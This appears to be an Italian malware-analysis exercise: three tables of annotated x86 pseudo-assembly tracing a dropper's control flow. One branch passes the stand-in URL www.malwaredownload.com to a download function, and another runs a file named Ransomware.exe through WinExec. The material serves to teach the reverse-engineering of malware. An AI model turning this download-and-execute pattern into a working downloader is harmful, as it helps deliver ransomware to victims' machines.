 Tabella 1
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Tabella 2
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione